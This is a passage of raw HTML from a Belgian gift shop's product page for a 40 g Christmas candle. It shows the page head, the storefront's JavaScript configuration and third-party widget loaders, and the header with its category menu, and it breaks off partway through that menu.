

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.panierdeloise.be/fr/maison-deco/4230-bougie-la-magie-de-noel-40-g-mon-amie-luce.html
body_size: 27804
content:
<!doctype html>
<html lang="fr"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.panierdeloise.be/fr/maison-deco/4230-bougie-la-magie-de-noel-40-g-mon-amie-luce.html">

  <title>Bougie &quot;La magie de Noël&quot; 40 g ( Mon amie Luce)</title>
  <meta name="description" content="bougie mon amie luce">
  <meta name="keywords" content="la flamme belge">
      
                  <link rel="alternate" href="https://www.panierdeloise.be/fr/maison-deco/4230-bougie-la-magie-de-noel-40-g-mon-amie-luce.html" hreflang="fr-fr">
                  <link rel="alternate" href="https://www.panierdeloise.be/nl/huis-deco/4230-mini-kaars-la-magie-de-noel-40-g-mon-amie-luce.html" hreflang="nl-nl">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1600090722">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1600090722">


  

    <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/blockreassurance/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/mondialrelay/views/css/front/checkout.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/trustedshopseasyintegration/views/css/front/front.1.0.2.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leobootstrapmenu/views/css/megamenu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leobootstrapmenu/views/css/leomenusidebar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/leofeature/views/css/jquery.mCustomScrollbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leofeature/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoslideshow/views/css/typo/typo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoslideshow/views/css/iView/iview.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoslideshow/views/css/iView/skin_4_responsive/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/leoquicklogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/vatnumbercleaner/views/css/verif_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/totshowmailalerts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/tfgoogletranslate/views/css/front/tf_translator.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/blockgrouptop/views/css/blockgrouptop.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoproductsearch/views/css/leosearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/leoproductsearch/views/css/jquery.autocomplete_productsearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/ps_legalcompliance/views/css/aeuc_front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/assets/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/appagebuilder/views/css/animate.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/owl.carousel.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/owl.theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/slick-theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/slick.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/styles.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/appagebuilder/views/css/unique.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/positions/headerposition1513910478.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "LEO_CLARK_PANEL_CONFIG";
        var MONDIALRELAY_ADDRESS_OPC = false;
        var MONDIALRELAY_AJAX_CHECKOUT_URL = "https:\/\/www.panierdeloise.be\/fr\/module\/mondialrelay\/ajaxCheckout";
        var MONDIALRELAY_CARRIER_METHODS = [];
        var MONDIALRELAY_COUNTRY_ISO = "";
        var MONDIALRELAY_DISPLAY_MAP = "1";
        var MONDIALRELAY_ENSEIGNE = "CC21KDAK";
        var MONDIALRELAY_NATIVE_RELAY_CARRIERS_IDS = [];
        var MONDIALRELAY_NO_SELECTION_ERROR = "Veuillez s\u00e9lectionner un Point Relais.";
        var MONDIALRELAY_POSTCODE = "";
        var MONDIALRELAY_SAVE_RELAY_ERROR = "Une erreur inconnue s'est produite; votre Point Relais s\u00e9lectionn\u00e9 n'a pas pu \u00eatre enregistr\u00e9.";
        var MONDIALRELAY_SELECTED_RELAY_IDENTIFIER = null;
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var bdradius = false;
        var bgcol = false;
        var bgcolhov = false;
        var buttonwishlist_title_add = "Liste de souhaits";
        var buttonwishlist_title_remove = "Supprimer du panier";
        var cancel_rating_txt = "Cancel Rating";
        var controller = "product";
        var disable_review_form_txt = "existe pas un crit\u00e8re d'\u00e9valuation pour ce produit ou cette langue";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 1;
        var height_cart_item = "115";
        var id_product = 4230;
        var id_product_attribute = "0";
        var invalidMail = "E-mail is not valid";
        var isLogged = false;
        var leo_push = 0;
        var leo_search_url = "https:\/\/www.panierdeloise.be\/fr\/module\/leoproductsearch\/productsearch";
        var leo_token = "33441f8cd6b26f701baf14e9d410dceb";
        var leoproductsearch_static_token = "33441f8cd6b26f701baf14e9d410dceb";
        var leoproductsearch_token = "13b82d8ac144bc115a34bbf396e9e16a";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/www.panierdeloise.be\/fr\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.panierdeloise.be\/fr\/mon-compte";
        var lql_redirect = "";
        var messageResultAddMail = {"success":"Request notification registered","alreadyRegistrated":"You already have an alert for this product","invalidMail":"Your e-mail address is invalid"};
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"."},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":8,"minimalPurchaseRequired":"Un montant total minimum de 8,00\u00a0\u20acs HT est requis pour valider votre commande. Le montant actuel de votre commande est de 0,00\u00a0\u20ac HT."},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr-fr","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Bougie \"La magie de No\u00ebl\" 40 g ( Mon amie Luce)","description":"bougie mon amie luce","keywords":"la flamme belge","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-BE":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-4230":true,"product-Bougie \"La magie de No\u00ebl\" 40 g ( Mon amie Luce)":true,"product-id-category-159":true,"product-id-manufacturer-214":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Panier d'Elo\u00efse ","logo":"\/img\/panier-d-eloise-logo-1600086553.jpg","stores_icon":"\/img\/logo_stores.gif","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.panierdeloise.be\/","current_url":"https:\/\/www.panierdeloise.be\/fr\/maison-deco\/4230-bougie-la-magie-de-noel-40-g-mon-amie-luce.html","shop_domain_url":"https:\/\/www.panierdeloise.be","img_ps_url":"https:\/\/www.panierdeloise.be\/img\/","img_cat_url":"https:\/\/www.panierdeloise.be\/img\/c\/","img_lang_url":"https:\/\/www.panierdeloise.be\/img\/l\/","img_prod_url":"https:\/\/www.panierdeloise.be\/img\/p\/","img_manu_url":"https:\/\/www.panierdeloise.be\/img\/m\/","img_sup_url":"https:\/\/www.panierdeloise.be\/img\/su\/","img_ship_url":"https:\/\/www.panierdeloise.be\/img\/s\/","img_store_url":"https:\/\/www.panierdeloise.be\/img\/st\/","img_col_url":"https:\/\/www.panierdeloise.be\/img\/co\/","img_url":"https:\/\/www.panierdeloise.be\/themes\/leo_clark\/assets\/img\/","css_url":"https:\/\/www.panierdeloise.be\/themes\/leo_clark\/assets\/css\/","js_url":"https:\/\/www.panierdeloise.be\/themes\/leo_clark\/assets\/js\/","pic_url":"https:\/\/www.panierdeloise.be\/upload\/","pages":{"address":"https:\/\/www.panierdeloise.be\/fr\/adresse","addresses":"https:\/\/www.panierdeloise.be\/fr\/adresses","authentication":"https:\/\/www.panierdeloise.be\/fr\/authentification","cart":"https:\/\/www.panierdeloise.be\/fr\/panier","category":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=category","cms":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=cms","contact":"https:\/\/www.panierdeloise.be\/fr\/contactez-nous","discount":"https:\/\/www.panierdeloise.be\/fr\/bons-de-reduction","guest_tracking":"https:\/\/www.panierdeloise.be\/fr\/suivi-commande-invite","history":"https:\/\/www.panierdeloise.be\/fr\/historique-des-commandes","identity":"https:\/\/www.panierdeloise.be\/fr\/identite","index":"https:\/\/www.panierdeloise.be\/fr\/","my_account":"https:\/\/www.panierdeloise.be\/fr\/mon-compte","order_confirmation":"https:\/\/www.panierdeloise.be\/fr\/confirmation-commande","order_detail":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.panierdeloise.be\/fr\/details-de-la-commande","order":"https:\/\/www.panierdeloise.be\/fr\/commande","order_return":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=order-return","order_slip":"https:\/\/www.panierdeloise.be\/fr\/avoirs","pagenotfound":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=pagenotfound","password":"https:\/\/www.panierdeloise.be\/fr\/mot-de-passe-oublie","pdf_invoice":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.panierdeloise.be\/fr\/promotions","product":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=product","search":"https:\/\/www.panierdeloise.be\/fr\/recherche","sitemap":"https:\/\/www.panierdeloise.be\/fr\/plan-du-site","stores":"https:\/\/www.panierdeloise.be\/fr\/magasins","supplier":"https:\/\/www.panierdeloise.be\/fr\/fournisseurs","register":"https:\/\/www.panierdeloise.be\/fr\/authentification?create_account=1","order_login":"https:\/\/www.panierdeloise.be\/fr\/commande?login=1"},"alternative_langs":{"fr-fr":"https:\/\/www.panierdeloise.be\/fr\/maison-deco\/4230-bougie-la-magie-de-noel-40-g-mon-amie-luce.html","nl-nl":"https:\/\/www.panierdeloise.be\/nl\/huis-deco\/4230-mini-kaars-la-magie-de-noel-40-g-mon-amie-luce.html"},"theme_assets":"\/themes\/leo_clark\/assets\/","actions":{"logout":"https:\/\/www.panierdeloise.be\/fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"medium_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-medium_default.jpg","width":400,"height":400},"home_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-home_default.jpg","width":500,"height":500},"large_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-medium_default.jpg","width":400,"height":400},"large":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Prix"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.panierdeloise.be\/fr\/"},{"title":"Id\u00e9e cadeaux","url":"https:\/\/www.panierdeloise.be\/fr\/74-idee-cadeaux"},{"title":"Maison d\u00e9co","url":"https:\/\/www.panierdeloise.be\/fr\/159-maison-deco"},{"title":"Bougie \"La magie de No\u00ebl\" 40 g ( Mon amie Luce)","url":"https:\/\/www.panierdeloise.be\/fr\/maison-deco\/4230-bougie-la-magie-de-noel-40-g-mon-amie-luce.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768891527,"static_token":"33441f8cd6b26f701baf14e9d410dceb","token":"13b82d8ac144bc115a34bbf396e9e16a"};
        var prestashopFacebookAjaxController = "https:\/\/www.panierdeloise.be\/fr\/module\/ps_facebook\/Ajax";
        var ps_version = 17;
        var psr_icon_color = "#F19D76";
        var review_error = "An error occurred while processing your request. Please try again";
        var show_popup = 1;
        var tot_votre_email = "your@email.com";
        var txt_not_found = "No products found";
        var txtcol = false;
        var txtcolhov = false;
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var urlMailAdd = "https:\/\/www.panierdeloise.be\/fr\/module\/ps_emailalerts\/actions?process=add";
        var urlMailCheck = "https:\/\/www.panierdeloise.be\/fr\/module\/ps_emailalerts\/actions?process=check";
        var vncfc_fc_url = "https:\/\/www.panierdeloise.be\/fr\/module\/vatnumbercleaner\/vncfc?";
        var width_cart_item = "265";
        var wishlist_add = "Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 votre liste";
        var wishlist_cancel_txt = "Annuler";
        var wishlist_confirm_del_txt = "Supprimer l'\u00e9l\u00e9ment s\u00e9lectionn\u00e9?";
        var wishlist_del_default_txt = "Impossible de supprimer par d\u00e9faut liste";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "Vous devez \u00eatre connect\u00e9 pour g\u00e9rer votre liste";
        var wishlist_ok_txt = "D'accord";
        var wishlist_quantity_required = "Vous devez saisir une quantit\u00e9";
        var wishlist_remove = "Le produit a \u00e9t\u00e9 retir\u00e9 de votre liste";
        var wishlist_reset_txt = "R\u00e9initialiser";
        var wishlist_send_txt = "Envoyer";
        var wishlist_send_wishlist_txt = "Envoyer liste";
        var wishlist_url = "https:\/\/www.panierdeloise.be\/fr\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Voir votre liste";
      </script>
<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  <!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:1,
        product_list_image:0,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 500,
        homeheight: 500,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>
<script type="text/javascript">
	
	var FancyboxI18nClose = "Fermer";
	var FancyboxI18nNext = "Prochain";
	var FancyboxI18nPrev = "précédent";
	var current_link = "http://www.panierdeloise.be/fr/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "S'il vous plaît sélectionner un pour supprimer?";
	var text_confirm_remove_txt = "Etes-vous sûr de retirer de pied de page?";
	var close_bt_txt = "Fermer";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>                      <script
                            src="https://integrations.etrusted.com/applications/widget.js/v2"
                            async=""
                            defer=""
                      ></script>
            <?php
/**
 * NOTICE OF LICENSE
 *
 * Smartsupp live chat - official plugin. Smartsupp is free live chat with visitor recording. 
 * The plugin enables you to create a free account or sign in with existing one. Pre-integrated 
 * customer info with WooCommerce (you will see names and emails of signed in webshop visitors).
 * Optional API for advanced chat box modifications.
 *
 * You must not modify, adapt or create derivative works of this source code
 *
 *  @author    Smartsupp
 *  @copyright 2021 Smartsupp.com
 *  @license   GPL-2.0+
**/ 
?>
<script type="text/javascript">
            var _smartsupp = _smartsupp || {};
            _smartsupp.key = '79e524f20de13de44b2bef2107bd2cb197b21e00';
_smartsupp.cookieDomain = '.www.panierdeloise.be';
_smartsupp.sitePlatform = 'Prestashop 1.7.6.5';
window.smartsupp||(function(d) {
                var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
                s=d.getElementsByTagName('script')[0];c=d.createElement('script');
                c.type='text/javascript';c.charset='utf-8';c.async=true;
                c.src='//www.smartsuppchat.com/loader.js';s.parentNode.insertBefore(c,s);
            })(document);
            </script><script type="text/javascript"></script>



    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.panierdeloise.be/fr/maison-deco/4230-bougie-la-magie-de-noel-40-g-mon-amie-luce.html">
  <meta property="og:title" content="Bougie &quot;La magie de Noël&quot; 40 g ( Mon amie Luce)">
  <meta property="og:site_name" content="Panier d&#039;Eloïse ">
  <meta property="og:description" content="bougie mon amie luce">
  <meta property="og:image" content="https://www.panierdeloise.be/8200-large_default/bougie-la-magie-de-noel-40-g-mon-amie-luce.jpg">
      <meta property="product:pretax_price:amount" content="9.008264">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="10.9">
    <meta property="product:price:currency" content="EUR">
      <meta property="product:weight:value" content="1.000000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-fr country-be currency-eur layout-full-width page-product tax-display-enabled product-id-4230 product-bougie-la-magie-de-noel-40-g-mon-amie-luce- product-id-category-159 product-id-manufacturer-214 product-id-supplier-0 product-available-for-order fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: no-repeat"
                        >

<div class="container">
    <div        class="row box-navh1 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-10 col-lg-9 col-md-10 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div>Produits belges artisanaux ou bio et paniers cadeaux <strong> <span style="color: #000000;">MADE</span> <span style="color: #ffcc00;">IN</span> <span style="color: #ff0000;">BELGIUM</span> </strong></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="language-selector-wrapper dropdown js-dropdown popup-over" id="language-selector-label">
  <a class="popup-title" href="javascript:void(0)" data-toggle="dropdown" title="Langue" aria-label="Menu déroulant devise">
    <span>Français</span>
    <i class="fa fa-angle-down" aria-hidden="true"></i>
  </a>
  <ul class="dropdown-menu popup-content link language-selector" aria-labelledby="language-selector-label">
              <li  class="current" >
          <a href="https://www.panierdeloise.be/fr/index.php?controller=pagenotfound" class="dropdown-item">
	  <img src="https://www.panierdeloise.be/img/l/1.jpg" alt="fr" width="16" height="11" />
	  Français
	  </a>
        </li>
              <li >
          <a href="https://www.panierdeloise.be/nl/index.php?controller=pagenotfound" class="dropdown-item">
	  <img src="https://www.panierdeloise.be/img/l/3.jpg" alt="nl" width="16" height="11" />
	  Dutch
	  </a>
        </li>
        </ul>
</div>

<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Compte">
    <i class="fa fa-user"></i>
    <span class="hidden-md-down">Mon compte</span>
    <i class="fa fa-angle-down" aria-hidden="true"></i>
  </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin leo-quicklogin"
          data-enable-sociallogin="enable"
          data-type="popup"
          data-layout="login"
          href="javascript:void(0)"
          title="Connectez-vous à votre compte client"
          rel="nofollow"
        >
          <i class="fa fa-lock"></i>
          <span>Se connecter</span>
        </a>
      </li>
    
          </ul>
</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
        <script type="text/javascript">
        function googleTranslateElementInit() {
            new google.translate.TranslateElement({
                pageLanguage: "",
                includedLanguages: "en,de",
                layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
                autoDisplay: 1
            },
            'tf_custom_google_translate');
        }
    </script>
    <div class="clearfix"
                    id="tf_translator_nav1"
        >
        <div id="tf_custom_google_translate" class="skiptranslate"></div>
    </div>

    <style>
    
        </style>
</div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: no-repeat"
                        >

<div class="container">
    <div        class="row box-top ux-top ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-2-4 col-sm-12 col-xs-12 col-sp-12 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://www.panierdeloise.be/">        <img class="img-fluid" src="/img/panier-d-eloise-logo-1600086553.jpg" alt="Panier d&#039;Eloïse ">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7 col-lg-6 col-md-4-8 col-sm-6 col-xs-6 col-sp-6 col-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<h4 class="title_block">Chercher</h4>
	<form method="get" action="https://www.panierdeloise.be/fr/index.php?controller=productsearch" id="leosearchtopbox">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
                <input type="hidden" name="leoproductsearch_static_token" value="33441f8cd6b26f701baf14e9d410dceb"/>
		    	<label>Recherche de produits:</label>
		<div class="block_content clearfix leoproductsearch-content">		
			<div class="list-cate-wrapper">
				<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
				<a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
					<span>Toutes catégories</span>
					<i class="material-icons pull-xs-right">keyboard_arrow_down</i>
				</a>
				<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
					<a href="#" data-cate-id="" data-cate-name="Toutes catégories" class="cate-item active" >Toutes catégories</a>				
					<a href="#" data-cate-id="2" data-cate-name="Catégorie" class="cate-item cate-level-1" >Catégorie</a>
					
  <a href="#" data-cate-id="74" data-cate-name="Idée cadeaux" class="cate-item cate-level-2" >--Idée cadeaux</a>
  <a href="#" data-cate-id="143" data-cate-name="Box gourmande" class="cate-item cate-level-3" >---Box gourmande</a>
  <a href="#" data-cate-id="167" data-cate-name="Box gourmande avec alcool" class="cate-item cate-level-4" >----Box gourmande avec alcool</a>
  <a href="#" data-cate-id="168" data-cate-name="Box gourmande sans alcool" class="cate-item cate-level-4" >----Box gourmande sans alcool</a>
  <a href="#" data-cate-id="25" data-cate-name="Paniers gourmands" class="cate-item cate-level-3" >---Paniers gourmands</a>
  <a href="#" data-cate-id="169" data-cate-name="Panier gourmand avec alcool" class="cate-item cate-level-4" >----Panier gourmand avec alcool</a>
  <a href="#" data-cate-id="170" data-cate-name="Panier gourmand sans alcool" class="cate-item cate-level-4" >----Panier gourmand sans alcool</a>
  <a href="#" data-cate-id="94" data-cate-name="Panier et box: composition personnalisée" class="cate-item cate-level-3" >---Panier et box: composition personnalisée</a>
  <a href="#" data-cate-id="32" data-cate-name="Coffrets cadeaux" class="cate-item cate-level-3" >---Coffrets cadeaux</a>
  <a href="#" data-cate-id="173" data-cate-name="Coffret cadeau avec alcool" class="cate-item cate-level-4" >----Coffret cadeau avec alcool</a>
  <a href="#" data-cate-id="175" data-cate-name="Coffret cadeau sans alcool" class="cate-item cate-level-4" >----Coffret cadeau sans alcool</a>
  <a href="#" data-cate-id="176" data-cate-name="Bien-être" class="cate-item cate-level-4" >----Bien-être</a>
  <a href="#" data-cate-id="77" data-cate-name="Paniers bien-être" class="cate-item cate-level-3" >---Paniers bien-être</a>
  <a href="#" data-cate-id="28" data-cate-name="Chèque cadeau" class="cate-item cate-level-3" >---Chèque cadeau</a>
  <a href="#" data-cate-id="29" data-cate-name="Cadeaux entreprises" class="cate-item cate-level-3" >---Cadeaux entreprises</a>
  <a href="#" data-cate-id="159" data-cate-name="Maison déco" class="cate-item cate-level-3" >---Maison déco</a>
  <a href="#" data-cate-id="160" data-cate-name="Cadre et poster" class="cate-item cate-level-4" >----Cadre et poster</a>
  <a href="#" data-cate-id="161" data-cate-name="Plateau" class="cate-item cate-level-4" >----Plateau</a>
  <a href="#" data-cate-id="163" data-cate-name="Bougies" class="cate-item cate-level-4" >----Bougies</a>
  <a href="#" data-cate-id="164" data-cate-name="Fontaine à vin et jus" class="cate-item cate-level-4" >----Fontaine à vin et jus</a>
  <a href="#" data-cate-id="115" data-cate-name="Livres et papeterie" class="cate-item cate-level-3" >---Livres et papeterie</a>
  <a href="#" data-cate-id="171" data-cate-name="Livres" class="cate-item cate-level-4" >----Livres</a>
  <a href="#" data-cate-id="172" data-cate-name="Papeterie" class="cate-item cate-level-4" >----Papeterie</a>
  <a href="#" data-cate-id="138" data-cate-name="Accessoires" class="cate-item cate-level-3" >---Accessoires</a>
  <a href="#" data-cate-id="151" data-cate-name="Gourde" class="cate-item cate-level-4" >----Gourde</a>
